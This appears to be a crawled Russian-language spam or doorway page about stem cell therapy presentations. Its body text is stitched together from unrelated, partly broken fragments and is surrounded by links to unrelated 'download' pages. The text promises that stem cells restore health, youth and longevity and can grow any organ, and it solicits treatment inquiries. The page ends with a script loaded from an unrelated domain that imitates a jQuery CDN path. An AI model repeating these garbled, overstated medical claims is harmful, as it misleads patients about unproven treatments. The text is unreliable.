

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-lecheniya-stvolovymi-kletkami-prezentaciya.html
body_size: 2483
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лечения стволовыми клетками презентация - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лечения стволовыми клетками презентация</h2>
                            </header>
                            <p>Терапия стволовыми клетками открывает новые возможности лечения. Если Вас интересует какой-то вопрос - кратко опишите проблему и мы обязательно свяжемся с Вами. Лечение стволовыми клетками - это открытие века в медицине, способный изменить представление о лечении многих болезней и дать людям главное - здоровье, молодость, силу, долголетие, а порой - и единственный шанс выжить. Презентация содержит 14 слайдов. Презентацию на тему Стволовые клетки можно скачать абсолютно бесплатно на нашем сайте. ассоциированных со стволовыми клетками, доказывает, что получены новые виды индуцированных плюрипотентных клеток. 
 Основные направления в лечении стволовыми клетками. v. Заболевания, не поддающиеся лечению стволовыми клетками. Презентация : Стволовые клетки.pptx, Тема: Клетка, Урок: Биология. Из стволовых клеток можно создать любую ткань, вырастить любой орган. Столь необычные их свойства были открыты не так давно, однако прорыв в этой области за последние несколько лет был уникальным. Стоимость лечения стволовыми клетками определяется в каждом случае индивидуально и предоставляется вместе с ответом на запрос о возможности лечения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-proverka-kontrolnoy-summy.html">Проверка контрольной суммы</a></li>
                                <li><a href="jmpv74-skachat-albom-kavabanga.html">Скачать альбом kavabanga</a></li>
                                <li><a href="jmpv74-skachat-vadim-klimov-pesni.html">Скачать вадим климов песни</a></li>
                                <li><a href="jmpv74-igra-karta-pasyans-pauk-skachat.html">Игра карта пасьянс паук скачать</a></li>
                                <li><a href="jmpv74-zayavlenie-na-dekret-do-1-5-let.html">Заявление на декрет до 1 5 лет</a></li>
                                <li><a href="jmpv74-skachat-vayfay-android.html">Скачать вайфай андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-pokemon-white-rus.html">Скачать pokemon white rus</a></li>
                                            <li><a href="jmpv74-u240e-manual.html">U240e мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-teoriya-mashiny-vremeni.html">Теория машины времени</a></li>
                                            <li><a href="jmpv74-skachat-aeroport-na-pk.html">Скачать аэропорт на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-prezentaciya-po-teme-rodina-1-klass.html">Презентация по теме родина 1 класс</a></li>
                                            <li><a href="jmpv74-spotlight-9-klass-kniga-dlya-chteniya-skachat.html">Spotlight 9 класс книга для чтения скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-dogovor-sdachi-kvartiry-v-arendu-blank-skachat.html">Договор сдачи квартиры в аренду бланк скачать</a></li>
                                            <li><a href="jmpv74-r-dk-kristali-prezentac-ya-z-f-ziki.html">Рідкі кристали презентація з фізики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
